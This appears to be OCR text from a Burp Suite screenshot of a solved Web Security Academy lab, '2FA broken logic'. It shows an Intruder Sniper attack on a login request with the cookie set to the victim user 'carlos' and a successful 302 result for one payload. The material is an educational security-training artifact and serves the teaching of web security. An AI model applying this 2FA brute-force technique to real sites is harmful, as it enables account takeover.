 Burp Project Intruder Repeater View Help Hackvertor
Burp Suite Professional v2023.9.
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
2 × +
Positions Payloads Resource pool Se
Choose an attack type
Attack type: Sniper
Payload positions
Configure the positions where payloads will be
Target: https://0a80003104f79bd684
1 POST /login2 HTTP/2
2 Host: 0a80003104f79bd6848673470
3 Cookie: verify=carlos; session=
4 Content-Length: 13
5 Cache-Control: max-age=0
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a80003104f79bd
11 Content-Type: application/x-www
12 User-Agent: Mozilla/5.0 (Window
13 Accept: text/html,application/x
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a80003104f79b
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
Attack Save Columns
7. Intruder attack of https://0a80003104f79bd6848673470055
Results Positions Payloads Resource pool Settings
Filter: Hiding 2xx, 4xx and 5xx responses
Request Payload Status code Error Timeout Length Comm
455 0454 302 188
Request Response
Pretty Raw Hex Hackvertor
1 POST /login2 HTTP/2
2FA broken logic × +
https://0a80003104f79bd6848673470055500dc.web-security-academy.net/my-account?id=carlos
Web Security
Academy
2FA broken logic
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account | Log out
My Account
Your username is: carlos
Your email is: carlos@carlos-montoya.net
Email
Update email